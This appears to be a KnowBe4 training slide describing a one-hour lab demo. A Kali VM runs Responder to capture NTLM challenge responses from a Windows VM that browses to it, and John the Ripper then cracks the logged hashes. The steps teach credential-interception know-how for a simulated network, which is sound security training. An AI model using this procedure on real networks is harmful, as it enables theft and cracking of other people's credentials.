 Creating Your Own Responder Demo
Creating Your Own Demo Environment Quickly in 1 Hour
Make a Windows VM and a Linux VM on the same simulated network
1. Download and run Kali Linux (https://www.kali.org/news/kali-linux-2018-4-release/)
2. Login as root, password is toor
3. Click Applications menu, choose 09 - Sniffing and Spoofing, and run Responder
4. Then run responder -I eth0 –v (note listening IP address)
On Windows computer:
1. Open browser and connect to http://<linuxIPaddresss>/index.html (or any name)
2. Open File Explorer, and connect to file:////<linuxIPaddress>/index.txt
3. Responder will get NTLM challenge responses
To crack hashes, back on Linux computer:
1. Start terminal session
2. cd /usr/share/responder/logs
3. Run John the Ripper to crack the hashes in the log files
john <HTTP-NTLMv2...> or john <SMB....>
KnowBe4
Human error. Conquered.
12